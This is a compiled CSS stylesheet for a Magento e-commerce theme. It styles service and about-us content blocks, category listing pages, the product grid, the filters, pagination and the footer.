/* line 123, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-image img, .aboutus-template-block .info-banner-container .info-slide .info-image img, .page-title-wrapper .info-banner-container .info-slide .info-image img {
  width: 80px;
  margin: auto auto;
  height: 80px;
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-content h3, .aboutus-template-block .info-banner-container .info-slide .info-content h3, .page-title-wrapper .info-banner-container .info-slide .info-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 17px;
  text-align: center;
  margin-bottom: 20px;
}

/* line 138, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-content h3 span, .aboutus-template-block .info-banner-container .info-slide .info-content h3 span, .page-title-wrapper .info-banner-container .info-slide .info-content h3 span {
  display: block;
  width: 100%;
  font-size: 17px;
}

/* line 148, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .cms-top-banner-background-image, .aboutus-template-block .cms-top-banner-background-image, .page-title-wrapper .cms-top-banner-background-image {
  display: block;
  width: 100%;
  height: 350px;
  background-size: cover;
  background-position: 50% 50%;
}

/* line 157, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block {
  margin: 40px 0px 40px 0px;
}

/* line 160, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block h1, .quote-block h3 {
  border-bottom: 2px solid #6699FF;
  font-family: 'titillium_webregular';
  font-size: 22px;
  color: #00305A;
  text-transform: uppercase;
  padding: 0px 0px 5px 0px;
  margin-bottom: 5px;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block h4, .quote-block p, .quote-block span {
  font-family: 'titillium_webXLtIt';
  color: #666;
  font-size: 17px;
  margin: 10px 0px 10px 0px;
  line-height: 1.3em;
}

/* line 177, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block h4:nth-of-type(2), .quote-block p:nth-of-type(2), .quote-block span:nth-of-type(2) {
  font-family: 'titillium_webregular';
  font-size: 17px;
  text-align: left;
}

/* line 184, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.quote-block img {
  width: 100%;
}

/* line 189, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block {
  margin: 40px 0px 40px 0px;
}

/* line 192, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block h3 {
  border-bottom: 2px solid #6699FF;
  font-family: 'titillium_webregular';
  font-size: 22px;
  color: #00305A;
  text-transform: uppercase;
  padding: 0px 0px 5px 0px;
  margin-bottom: 5px;
}

/* line 202, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block h4 {
  padding-left: 30px;
  position: relative;
  font-family: 'titillium_webregular';
  color: #666;
  font-size: 17px;
  line-height: 1.3em;
  font-weight: 400;
}

/* line 212, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block h4:before {
  content: "";
  display: inline-block;
  position: absolute;
  background: #6699FF;
  left: 14px;
  top: 4px;
  width: 6px;
  height: 12px;
}

/* line 224, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.additional-block a {
  color: #6699FF !important;
}

/* line 230, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.our-brands-logotypes-block img {
  max-width: 70%;
  margin: 15px auto 5px auto;
  display: block;
}

/* line 237, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.cms-general-form #advox-general-form input[type="submit"]:hover,
.cms-general-form #advox-detailed-form input[type="submit"]:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
  border: 1px solid #003059;
}

/* line 245, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.category-view-blocks .post-list-body {
  width: inherit;
  float: inherit;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .smaller-content-box, .aboutus-template-block .one-third-content-box .smaller-content-box {
    width: 100%;
    float: left;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box, .aboutus-template-block .one-third-content-box .bigger-content-box {
    width: 100%;
    float: left;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box img, .aboutus-template-block .one-third-content-box .bigger-content-box img {
    padding: 0px 0px 0px 0px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .service-block-social-media-block, .aboutus-template-block .service-block-social-media-block {
    position: absolute;
    left: -35px;
    z-index: 4;
  }
  /* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .service-block-fixed-position, .aboutus-template-block .service-block-fixed-position {
    position: fixed;
    top: 100px;
    margin-left: -35px;
    left: inherit;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/serviceBlocksTemplate.scss */
  .service-template-block .cms-top-banner-background-image, .aboutus-template-block .cms-top-banner-background-image {
    display: block;
    width: 100%;
    background-size: cover;
    background-position: 50% 50%;
    height: 350px;
  }
}

@media all and (max-width: 767px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .smaller-content-box, .aboutus-template-block .one-third-content-box .smaller-content-box {
    width: 100%;
    float: left;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box, .aboutus-template-block .one-third-content-box .bigger-content-box {
    width: 100%;
    float: left;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box img, .aboutus-template-block .one-third-content-box .bigger-content-box img {
    padding: 0px 0px 0px 0px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .info-banner-container, .aboutus-template-block .info-banner-container {
    flex-direction: column;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .info-banner-container .info-slide, .aboutus-template-block .info-banner-container .info-slide {
    margin: auto auto;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .service-block-social-media-block, .aboutus-template-block .service-block-social-media-block {
    display: none;
  }
  /* line 32, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .service-block-fixed-position, .aboutus-template-block .service-block-fixed-position {
    display: none;
  }
  /* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .cms-top-banner-background-image, .aboutus-template-block .cms-top-banner-background-image {
    display: block;
    width: 100%;
    background-size: cover;
    background-position: 50% 50%;
    height: 350px;
  }
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .search__result-tabs, .catalogsearch-result-index .search__result-tabs {
  display: none;
}

/* line 7, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .morelink, .catalogsearch-result-index .morelink {
    color: #6699FF;
    border: none;
    background: transparent;
    padding: 0;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .simple-category-banner, .catalogsearch-result-index .simple-category-banner {
  margin: 40px 0px 0px 0px;
}

/* line 13, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .simple-category-banner img, .catalogsearch-result-index .simple-category-banner img {
  width: 100%;
}

/* line 18, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container, .catalogsearch-result-index .subcategories-list-static-block-container {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  flex-wrap: wrap;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container a, .catalogsearch-result-index .subcategories-list-static-block-container a {
  text-decoration: none;
}

/* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide {
  border: 2px solid #F3F4F4;
  background-color: #fff;
  padding: 20px 0px 20px 0px;
  min-height: 290px;
  width: 250px;
  margin: 0px 12px 25px 12px;
}

/* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-image, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-image {
  text-align: center;
  width: 150px;
  margin: auto auto;
  position: relative;
}

/* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-image .regular-image, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-image .regular-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  max-height: 135px;
  max-width: 150px;
  margin: auto auto;
}

.sectors-image {
    width: 100% !important;

    .regular-image{
        width: 100% !important;
        max-width: 100% !important;
    }

    .hover-image{
        width: 100% !important;
        max-width: 100% !important;
    }
}

/* line 51, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-image .hover-image, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-image .hover-image {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 99;
  opacity: 0;
  max-height: 135px;
  max-width: 150px;
  margin: auto auto;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content {
  min-height: 77px;
}

/* line 66, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content h3, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 18px;
  text-align: center;
  text-transform: uppercase;
  min-height: 38px;
}

/* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content p, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content p,
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content span {
  text-align: center;
  display: block;
  font-family: 'titillium_webregular';
  font-size: 15px;
  line-height: 16px;
  width: 210px;
  margin: 10px auto 10px auto;
  min-height: 77px;
  color: #777777;
}

/* line 87, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-bottom-content, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-bottom-content {
  text-align: center;
}

/* line 90, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-bottom-content span, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-bottom-content span {
  height: 30px;
  line-height: 30px;
  display: block;
  width: 151px;
  margin: auto auto;
  color: #6699FF;
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover.category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover.category-slide {
  border: 2px solid #6F90C6;
  cursor: pointer;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover .category-content h3, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover .category-content h3 {
  color: #6F90C6;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span {
  background-color: #6699FF;
  color: #fff;
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span:hover, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
  text-decoration: none;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .category-services-list-container .subcategories-list-static-block-container .category-image, .catalogsearch-result-index .category-services-list-container .subcategories-list-static-block-container .category-image {
  width: 100px;
}

/* line 135, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .regular-image, .catalogsearch-result-index .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .regular-image {
  opacity: 0;
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .hover-image, .catalogsearch-result-index .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .hover-image {
  opacity: 1;
  z-index: 4;
}

/* line 148, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list, .catalogsearch-result-index .block-category-list {
  margin: 0px 0px 40px 0px;
}

/* line 151, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-title, .catalogsearch-result-index .block-category-list .block-title {
  font-family: 'titillium_webregular';
  font-weight: 400;
  font-style: normal;
  background-color: #6699FF;
  border-radius: 0px 0px 0px 0px;
  color: #fff;
  line-height: 1.4;
  text-transform: none;
  border: none;
  padding: 10px 5px 10px 20px;
  font-size: 20px;
}

/* line 164, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-title strong, .catalogsearch-result-index .block-category-list .block-title strong {
  font-weight: 300 !important;
}

/* line 169, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content, .catalogsearch-result-index .block-category-list .block-content {
  background-color: #fff;
  padding: 0px 0px;
  border: none;
}

/* line 175, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item, .catalogsearch-result-index .block-category-list .block-content ol li.item {
  margin: 5px 0px 5px 0px;
  padding: 7px 5px 7px 20px;
  background-color: #FBFBFB;
  line-height: 1;
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item a, .catalogsearch-result-index .block-category-list .block-content ol li.item a {
  font-size: 17px;
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 300;
}

/* line 187, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item a span, .catalogsearch-result-index .block-category-list .block-content ol li.item a span {
  color: #B0B0B0;
  font-family: 'titillium_weblight';
  font-weight: 500;
  margin: 0px 0px 0px 5px;
}

/* line 195, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item:hover, .catalogsearch-result-index .block-category-list .block-content ol li.item:hover {
  background-color: #FFF;
}

/* line 197, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item:hover a, .catalogsearch-result-index .block-category-list .block-content ol li.item:hover a {
  text-decoration: none;
  color: #6699FF;
}

/* line 204, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.active-category-item, .catalogsearch-result-index .block-category-list .block-content ol li.active-category-item {
  background-color: #FFF;
}

/* line 207, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.active-category-item a, .catalogsearch-result-index .block-category-list .block-content ol li.active-category-item a {
  color: #6699FF;
}

/* line 216, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item, .catalogsearch-result-index .products-grid .product-item {
  min-height: 250px;
  padding: 10px 5px 10px 5px !important;
}

/* line 220, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary, .catalogsearch-result-index .products-grid .product-item .actions-primary {
  width: 120px;
  background-color: #fff;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 227, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary a, .catalogsearch-result-index .products-grid .product-item .actions-primary a {
  color: #6699FF;
}

/* line 230, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary:hover, .catalogsearch-result-index .products-grid .product-item .actions-primary:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 233, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary:hover a, .catalogsearch-result-index .products-grid .product-item .actions-primary:hover a {
  text-decoration: none;
}

/* line 239, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item:hover, .catalogsearch-result-index .products-grid .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 244, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item:hover .actions-primary, .catalogsearch-result-index .products-grid .product-item:hover .actions-primary {
  width: 120px;
  background-color: #6699FF;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 251, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item:hover .actions-primary a, .catalogsearch-result-index .products-grid .product-item:hover .actions-primary a {
  color: #fff;
}

/* line 257, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-details, .catalogsearch-result-index .products-grid .product-item .product-item-details {
  position: relative !important;
  min-height: 140px;
}

/* line 267, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-details .product-item-name a:hover, .catalogsearch-result-index .products-grid .product-item .product-item-details .product-item-name a:hover {
  text-decoration: none;
}

/* line 274, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-inner, .catalogsearch-result-index .products-grid .product-item .product-item-inner {
  width: 100%;
  text-align: center;
  flex: 1;
  align-items: end;
}

/* line 283, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-info .main-product-item-link, .catalogsearch-result-index .products-grid .product-item .product-item-info .main-product-item-link {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

/* line 295, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo, .catalogsearch-result-index .product-item-photo {
  border: none;
  padding: 0;
  min-height: 192.4px;
  display: flex;
  flex: 1 0 auto;
}

/* line 300, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo .product-label, .catalogsearch-result-index .product-item-photo .product-label {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}

/* line 305, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo .product-label .label-position2, .catalog-category-view .product-item-photo .product-label .label-position3, .catalogsearch-result-index .product-item-photo .product-label .label-position2, .catalogsearch-result-index .product-item-photo .product-label .label-position3 {
  top: 8px;
}

/* line 309, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo .product-image-photo, .catalogsearch-result-index .product-item-photo .product-image-photo {
  width: auto;
}

/* line 316, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-title, .catalogsearch-result-index .layered-filter-block-container .filter-options-title {
  border: none;
  background-color: transparent;
  font-size: 16px;
  font-family: 'titillium_webregular';
  color: #00305A;
  text-transform: none;
  border-radius: 0px;
  padding: 10px 15px 10px 15px;
  border-bottom: none;
  text-transform: uppercase;
}

/* line 328, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-title:after, .catalogsearch-result-index .layered-filter-block-container .filter-options-title:after {
  display: none;
}

/* line 333, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-item, .catalogsearch-result-index .layered-filter-block-container .filter-options-item {
  border: 1px solid #E4E4E4;
  border-bottom: none;
  margin-bottom: 0px;
}

/* line 338, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-item:last-of-type, .catalogsearch-result-index .layered-filter-block-container .filter-options-item:last-of-type {
  border-bottom: 1px solid #E4E4E4;
}

/* line 347, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-item.active .filter-options-title:after, .catalogsearch-result-index .layered-filter-block-container .filter-options-item.active .filter-options-title:after {
  transform: rotate(180deg);
  transition: all 0.3s ease;
}

/* line 354, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-content, .catalogsearch-result-index .layered-filter-block-container .filter-options-content {
  padding: 0px 15px 15px 15px;
  border: none;
  background-color: transparent;
  border-radius: 0px;
  border-top: none;
}

/* line 361, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-content a, .catalogsearch-result-index .layered-filter-block-container .filter-options-content a {
  font-size: 15px;
  font-family: 'titillium_webregular';
  color: #B0B2B2;
}

/* line 367, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-content .items-box, .catalogsearch-result-index .layered-filter-block-container .filter-options-content .items-box {
  display: block;
  position: relative;
  left: 24px;
  top: -2px;
  width: calc(100% - 24px);
}

/* line 383, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-actions, .catalogsearch-result-index .layered-filter-block-container .filter-actions {
  background: transparent;
  border: none;
}

/* line 387, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-actions a, .catalogsearch-result-index .layered-filter-block-container .filter-actions a {
  display: inline-block;
  text-align: center;
  border: 1px solid #00305A;
  font-family: 'titillium_webregular';
  color: #00305A;
  padding: 3px;
  font-size: 15px;
  width: 150px;
}

/* line 400, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products, .catalogsearch-result-index .toolbar-products {
  margin: 20px 0px 0px 0px;
}

.catalog-category-view .toolbar-products .pages, .catalogsearch-result-index .toolbar-products .pages {
    display: none;
}

/* line 403, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages, .catalogsearch-result-index .toolbar-products .pages {
  float: right;
  display: block;
}

/* line 407, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .page, .catalogsearch-result-index .toolbar-products .pages .page {
  border-radius: 0px;
  border: 1px solid #00305A;
}

/* line 411, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .page:hover, .catalogsearch-result-index .toolbar-products .pages .page:hover {
  background: #00305A;
  color: #fff;
}

/* line 417, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages strong.page, .catalogsearch-result-index .toolbar-products .pages strong.page {
  background: #00305A;
}

/* line 421, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages a, .catalogsearch-result-index .toolbar-products .pages a {
  color: #00305A;
}

/* line 424, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages a:before, .catalogsearch-result-index .toolbar-products .pages a:before {
  color: #00305A;
}

/* line 429, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action, .catalogsearch-result-index .toolbar-products .pages .action {
  border: 1px solid #00305A;
  border-radius: 0px;
}

/* line 433, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action:hover, .catalogsearch-result-index .toolbar-products .pages .action:hover {
  background: #00305A;
}

/* line 436, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action:hover:before, .catalogsearch-result-index .toolbar-products .pages .action:hover:before {
  color: #fff;
}

/* line 441, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action:before, .catalogsearch-result-index .toolbar-products .pages .action:before {
  color: #00305A;
}

/* line 446, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages > .label, .catalogsearch-result-index .toolbar-products .pages > .label {
  position: initial;
  height: inherit;
  width: inherit;
  margin: 0px 10px 0px 5px;
  font-family: 'titillium_webextralight';
  color: #C8C8C8;
  font-size: 15px;
}

/* line 457, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .limiter, .catalogsearch-result-index .toolbar-products .limiter {
  margin-right: 10px;
  margin-left: 0px;
}

/* line 461, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .limiter .label, .catalogsearch-result-index .toolbar-products .limiter .label {
  font-family: 'titillium_webregular';
  color: #8D8D8D;
  font-size: 15px;
}

/* line 468, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products select, .catalogsearch-result-index .toolbar-products select {
  border-radius: 0px;
  border: 1px solid #B6B6B6;
  color: #7F7F7F;
  font-family: 'titillium_webregular';
}

/* line 476, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products.wrapper ~ .toolbar .limiter, .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter {
  display: none;
}

/* line 480, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products.wrapper ~ .toolbar .amount-items-category-page, .catalogsearch-result-index .products.wrapper ~ .toolbar .amount-items-category-page {
  display: none;
}

/* line 485, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-top-banner-background-image {
  display: block;
  width: 100%;
  height: 180px;
  background-size: cover;
  background-position: 50% 50%;
}

/* line 486, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-top-banner-background-image.service-top-banner {
  height: 350px;
}

/* line 496, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container {
  margin: 0px 0px 20px 0px;
}

.category-description-container .text {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    height: 110px;
    -webkit-box-orient: vertical;
}

.category-description-container .text.open {
    height: max-content;
    overflow: unset;
}
/* line 499, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container h2 {
  margin: 10px 0px 10px 0px;
  font-family: 'titillium_websemibold';
  font-size: 26px;
  color: #00305A;
  text-align: left;
  letter-spacing: -1px;
}

.field-recaptcha {
    display: none;
}

.footer-top,.footer-middle,.footer-bottom {
    background: #272723 !important;
}

.category-description-container .text a {
    margin: 0;
}

